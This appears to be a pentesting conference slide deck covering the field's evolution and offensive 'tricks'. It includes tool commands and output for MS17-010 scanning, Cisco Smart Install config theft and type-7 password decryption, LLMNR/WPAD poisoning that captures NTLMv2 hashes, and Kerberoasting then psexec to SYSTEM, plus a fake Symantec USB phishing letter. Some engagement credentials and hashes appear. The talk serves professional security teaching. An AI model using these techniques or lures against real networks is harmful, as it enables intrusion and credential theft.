# PENTEST: EVOLUTION AND TRICKS

Ygor Parreira - DMR (dmr <pirate> 0xbadc0ded.com)

# Who am I?

- Senior Security Consultant at Threat Intelligence in Sydney/AU
- Creator/ex-organizer of H2HC (Hackers to Hackers Conference)
- Since 1998 working with computers (started with infrastructure)
- Since 2004 working with computer security
- Since 2006 working mainly with pentest (net/app/ATM/Red Team/etc)
- (Since 2018 working with/as) Security Researcher (at Intel)
- Responsible for the 'Fundamentals of Offensive Computing' column in the H2HC Magazine
- I guy that prefers to put the bytes before the titles

#### Disclaimer

- I don't speak for my employer.
- All the opinions and information (and mistakes) here are of my responsibility.
- Consider all the evolution part an opinion based in my experience.

# Agenda

- Penetration Test Evolution
	- Vulnerability Assessment
	- Penetration Test (App/Network/Others)
	- Red Team
- PenTest Tricks

# 199\*(5?) – 200(2-4?) VA vs PenTest

- The differences were not clear
	- Creation of the Vulnerability Scanners (SATAN/SAINT, Nessus, Wisker, etc)
	- Lot's of companies delivering VA as an PenTest
- Then they created a separation between VA and PenTest
- So far, the differences are still not so clear
	- PenTest as a tried to find as much vulnerabilities as we can
	- PenTest as a goal oriented job

#### Vulnerability Assessment

- Is designed to find as many flaws as possible in order to make a prioritized list of remediation items.
- No commitment if the vulnerability is real (exist) or not.
- Lot's of items based just in software versions and banners.
- **HINT:** If your Penetration Test report does not have a technical indication explaining how the vulnerability could be exploited, you are receiving a Vulnerability Assessment report.

### Vulnerability Assessment

- INPUT:
	- IP Address Range.
	- Credentials (optional for authenticated tests).
- OUTPUT:
	- A prioritized list of (possible) vulnerabilities and remediation items.

- Original Definition:
	- Is a simulating of a real-life attack to achieve a specific real-world goal.
	- It effectively exploits the needed vulnerabilities to achieve the goal.
	- It is mostly unconcerned with other vulnerabilities may exist.
	- The test stops when the goal is archived.

- Example of Goals:
	- Compromise the workstation of a reporter/director
	- Compromise the payslip database
	- Compromise the PCI-DSS network systems

- More Realistic Definition:
	- It's a targeted test that attempts to exploit all the possible vulnerabilities within the timeframe available in the scope.
	- It's concerned with just real vulnerabilities, even those were not exploited.
	- We can have specific goals during the test (not usual just 10%-20%).
	- The test stops when the scoped hours finish or when all the system were tested.

- What to report?
	- OpenSSH banner/version based vulnerabilities?
	- SSL Issues?
	- Padding Oracle?
	- RDP Issues?
	- MS17-010?

- MS17-010 (NSA Ethernal Exploits)
	- Public exploits target just versions <= Win7 & Win2008 R2.
	- Win8/8.1, Win10, Win2012/2012 R2, Win2016 are still vulnerable.
	- If you try to exploit the versions > Win7 & Win2008 R2, you probably will get a BSOD.

- MS17-010 (NSA Ethernal Exploits)
	- There is a safe way to test if a system is vulnerable without exploitation.
	- The test involves connecting to the IPC\$ tree and attempting a transaction on FID 0.
	- Unpatched machines will return the STATUS\_INSUFF\_SERVER\_RESOURCES error code.
	- Patched machines will return STATUS\_INVALID\_HANDLE or STATUS\_ACCESS\_DENIED, depending on the Windows version.

• MS17-010 (NSA Ethernal Exploits)

[msf auxiliary(smb\_ms17\_010) > set RHOSTS 10.100.3.69 10.100.3.139 10.100.3.141 10.40.16.251 RHOSTS => 10.100.3.69 10.100.3.139 10.100.3.141 10.40.16.251  $[msf$  auxiliary( $smb_ms17_010$ ) > run

[\*] Scanned 1 of 4 hosts (25% complete)  $[-1 10.100.3.139:445]$ - Host is likely VULNERABLE to MS17-010! (Windows 10 Pro 10586) [\*] Scanned 2 of 4 hosts (50% complete) [+] 10.100.3.141:445 - Host is likely VULNERABLE to MS17-010! (Windows 10 Pro 14393) [\*] Scanned 3 of 4 hosts (75% complete) [+] 10.40.16.251:445 - Host is likely VULNERABLE to MS17-010! (Windows Server 2012 R2 Standard 9600) [\*] Scanned 4 of 4 hosts (100% complete) [\*] Auxiliary module execution completed  $msf$  auxiliary( $smbms17_010$ ) >

- Kinds of Penetration Tests
	- Network (Internal & External)
	- Wireless
	- Web Application
	- Mobile Application
	- VDI (Virtual Desktop Infrastructure Citrix, RDP, etc)
	- Phishing and Social Engineering
	- Others (Physical / ATM / Credit Card Machines / IoT / VoIP / etc)

# Penetration Test – Network (Internal & External)

- INPUT:
	- IP Address Range.
- OUTPUT:
	- A list of real vulnerabilities and remediation recommendations, ordered by risk.

#### Penetration Test – Web Application

- INPUT:
	- URLs
	- Two users of each role
	- Others (Tokens, Certificates, etc)
- OUTPUT:
	- A list of real vulnerabilities and remediation recommendations, ordered by risk.
	- Good practices (lot's of findings)

# Penetration Test – VDI

- INPUT:
	- IP Address(es)
	- Credential(s)
- Common Findings:
	- Application Escape
	- Arbitrary Execution Code (cmd, powershell, ftp, wmic, VBS, VBA, Paint Brush, etc)
	- Privilege Escalation (weak FS permissions, specific application vectors, local kernel vulnerabilities, files storing passwords, etc)

# Penetration Test – Phishing and SE

- INPUT:
	- Domain Name
	- Additional E-mail Addresses (Depends on the methodology employed)
	- Physical Targeted Location Address(es) (optional)
- Findings:

• …

- Who opened the link
- Who provided credentials
- Who executed the payloads

# Red Team

- It emulate real-world attackers trying to bypass your security controls.
- The methodologies employed are much stealthier than the traditional combination of a penetration test.
- It's a blended test that comprises various techniques including open source intelligence, physical, vishing, deploy network device, phishing, network, wireless, applications (web and mobile), dumpster diving, drop media, client-side, and mobile network attacks.
- No DoS/damaging tactics.

# Red Team

- The type of attack performed is less important than the type of threat actor being simulated.
- Example of Threats Emulated:
	- Cyber Criminals (\$\$)
	- Corporate Espionage (Information)
	- Hacktivists (Reputation Damage)
	- State-Sponsored Attackers (Spy, Sabotage, etc)

# Red Team - Steps

- Reconnaissance.
	- OSINT
	- Drones.
	- On site covert observation.
- Test Plan.
- Execution (Exploitation/Post-Exploitation).
- Reporting.

# Red Team

- INPUT:
	- Company Name
	- Physical Location(s)
- OUTPUT:
	- Test methodology.
	- Attack timeline.
	- Findings and recommendations.
	- Risk methodology

# Penetration Test - Challenges

- Time Constrains (Usually 2-5 days).
- Big Environments.
- Up-to-date Environments.
- No exploits/tools to exploit public vulnerabilities.

# Trick #1 – Cisco Smart Install

- No authentication, no authorization. (No Patch It's a FEATURE!!)
- Allow you to:
	- Download the Cisco configuration file containing all the credentials.
	- Substitute the client's startup-config file.
	- Perform high-privilege configuration mode CLI commands (do-exec CLI commands, etc).
	- Load an attacker-supplied IOS image.
- <https://github.com/Sab0tag3d/SIET>

### Trick #1 – Cisco Smart Install

/S\$ sudo ./siet.py -i 10.1.204.254 -g  $dmr@bad:~-/TI/$ [INFO]: Sending TCP packet to remote client .. [INFO]: Package send success to: 10.1.204.254 [INFO]: Start TftpServer [INFO]: Request count: 1.000000 [INFO]: Connect from: 10.1.220.254 [INFO]: Directory already exists. OK. [INFO]: File created. [INFO]: Getting config done [INFO]: All done!  $/$ S\$ $\Box$  $dmr@bad$  ~/TI/

#### Trick #1 – Cisco Weak Ciphers

|Ygors-MacBook-Pro:conf ygorparreira\$ grep " 7 " \* 10.1.204.254.conf: standby 1 authentication md5 key-string 7 055C530211194C1D1B13152 Binary file 10.1.220.253.conf matches 10.1.220.254.conf: standby 1 authentication md5 key-string 7 055C530211194C1D1B13152 10.1.221.254.conf: standby 1 authentication md5 key-string 7 055C530211194C1D1B13152 10.1.63.162.conf:! Last configuration change at 16:25:28 EST Fri Oct 7 2016 10.1.63.162.conf:! NVRAM config last updated at 16:25:30 EST Fri Oct 7 2016 10.1.63.162.conf:ip ftp password 7 105D07161215135A5D 10.1.63.162.conf: password 7 01040E54570E530E705A5E071C 10.1.63.162.conf: password 7 0836441E051C5016431D1C0A2F 10.1.63.162.conf: password 7 0313535B0A0A744D1F1F090B12 192.168.1.254.conf: standby 1 authentication md5 key-string 7 055C530211194C1D1B1315 Yoors-MacBook-Pro:conf ygorparreira\$ ../cisco7decrypt.py 105D07161215135A5D snowba11 Proors-MacBook-Pro:conf ygorparreira\$ ../cisco7decrypt.py 01040E54570E530E705A5E071C wh0le5a1vpne [Ygors-MacBook-Pro:conf vgorparreira\$ ../cisco7decrypt.py 055C530211194C1D1B1315215D5 75mP5btbvbS62CHNe-h7huYe Ygors-MacBook-Pro:cont ygorparreira\$

# Trick #2 – Phishing (Digital)

- E-mail Phishing
- 1 Register a new domain with similar name
- 2 Use a big player that send "marketing campaign" (Good SMTP Reputation Sendgrid, Mailchimp Mandrill, etc)
- 3 Use Let's Encrypt
- 4 Configure properly the DNS servers (Reverse DNS, SPF, DNS Sec, etc)

# Trick #2 – Phishing (Digital)

- E-mail Phishing Payloads For Client-Side
	- PDFs with JS
	- Office documents (Word, Excel, PowerPoint) with:
		- Macros
		- OLE Objects

# Trick #2 - Phishing (Physical)

**Secure USB Anti-Virus Dongle Instructions** 



is providing you with a Secure USB Anti-Virus Symantec Anti-Virus, on behalf of Dongle. This is the first phase of a critical enhancement of the **Endpoint Security** Strategy to protect against modern threat actors by securing your most important data.

This is simple to do and will be complete in less than 30 seconds.

On your USB Dongle enclosed with this letter, you will find a protected Microsoft Word document .doc) that contains your Secure USB Anti-Virus Passcode. (Passcode-

Simply follow the instructions on how to unlock your passcode to automatically enhance the security of your data. This passcode is confidential and must not be shared with anyone.

and must be completed This procedure is critical to maintaining the security of immediately to minimise the risk of pending threats.

Thank you for your cooperation.

Best regards,

Bradon Rogers

**Bradon Rogers** 

**Senior Vice President Sales, Engineering and Product Strategy** Symantec Corporation



# Trick #2 - Phishing (Physical)



# Trick #2 - Phishi







Symantec<sup>™</sup> Endpoint Protection

 $\mathbf{I}$ 

This Document Has Been Secured By Symantec Endpoint Protection

To View This Protected Document, Click Enable Content¶

#### Trick #3 – NBT-NS & LLMNR Poisoning

[\*] [NBT-NS] Poisoned answer sent to 10.100.3.224 for name SRV-HV1 (service: File Server) [FINGER] OS Version : Windows Server 2008 R2 Standard 7601 Service Pack 1 [FINGER] Client Version : Windows Server 2008 R2 Standard 6.1 [SMB] NTLMv2 Client : 10.100.3.224 [SMB] NTLMv2 Username : **\jsdadmin [SMB] NTLMv2 Hash**  $:$  jsdadmin $:$ :d3cc907d8c3ce7f6:D9BFF3DCB3DB4103EC0F285015204A87:010100000000  $[*]$  Skipping previously captured hash for **\jsdadmin** [\*] Skipping previously captured hash for **\jsdadmin**  $[*]$  Skipping previously captured hash for **jsdadmin** 

# Trick #4 - WPAD Poisoning



#### Trick #4 – WPAD Poisoning

[\*] [LLMNR] Poisoned answer sent to 10.100.3.105 for name wpad **[FINGER] OS Version** : Windows 10 Pro 10586 [FINGER] Client Version : Windows 10 Pro 6.3 : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Ge [HTTP] User-Agent : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Ge [HTTP] User-Agent : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Ge [HTTP] User-Agent : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Ge [HTTP] User-Agent : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Ge [HTTP] User-Agent [HTTP] User-Agent : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Ge [HTTP] User-Agent : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Ge [HTTP] User-Agent : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Ge Challenge 2: 4760ed2f4685d2d2 [HTTP] User-Agent : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Ge : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Ge [HTTP] User-Agent : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Ge [HTTP] User-Agent : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Ge [HTTP] User-Agent Challenge 2: 4760ed2f4685d2d2 [HTTP] NTLMv2 Client  $: 10.100.3.105$ **J.Sayer [HTTP] NTLMv2 Username :** .:4760ed2f4685d2d2:1152AB197C5C1C11148BD47934F01696:010100000 [HTTP] NTLMv2 Hash : J.Saver:: 04F004C004B00490054000400120073006D0062002E006C006F00630061006C00030028007300650072007600650072003 [HTTP] WPAD (auth) file sent to 10.100.3.105 [\*] [NBT-NS] Poisoned answer sent to 10.100.3.113 for name WPAD (service: Workstation/Redirector)  $[*]$  [LLMNR] Poisoned answer sent to 10.100.3.113 for name wpad

## Trick #5 – SPN Accounts

dmr@bad:~/tools/impacket-master/examples\$ ./GetUserSPNs.py -request Impacket v0.9.16-dev - Copyright 2002-2017 Core Security Technologies NguyenL -dc-ip 10.222.1.68



[-] Kerberos SessionError: KDC ERR S PRINCIPAL UNKNOWN(Server not found in Kerberos database) \$krb5tgs\$23\$\*SRVC IM Spotlight\$ COM\$MSSQLSvc/PRDVSIM01. \*\$ae1096d328909f4cdfbdfb8591c72fd1\$92a34f53 4579ad8a62a2f9ed9ebe4dd9af2c8b773526648e73a699471724696d8406f55b25f681cc8c4af8e10b3a93b0fab0b9cbb6db78a018de3224 e2aecb8e6cbc28c8815ad68679cfd6fd33644a01f26fc8d666f0620bd72fa7ebbb84279a05920d002e93ec4bd903fe0be9af8389252e4a87

#### Trick #5 – SPN Accounts

dmr@bad ~/tools/impacket-master/examples\$ ./psexec.py SRVC IM Spotlight: Impacket v0.9.16-dev - Copyright 2002-2017 Core Security Technologies

@10.222.1.68 cmd.exe

 $[*]$  Requesting shares on  $10.222.1.68...$ Found writable share ADMIN\$ [\*] Uploading file px0FFPqs.exe [\*] Opening SVCManager on  $10.222.1.68...$  $\lceil * \rceil$  $[*]$  Creating service aIBd on  $10.222.1.68...$ .  $[*]$  Starting service alBd..... [!] Press help for extra shell commands Microsoft Windows [Version 6.1.7601]

Copyright (c) 2009 Microsoft Corporation. All rights reserved.

 $C:\forall$  windows\svstem32>whoami nt authority\system

 $C:\W$ indows\system32>

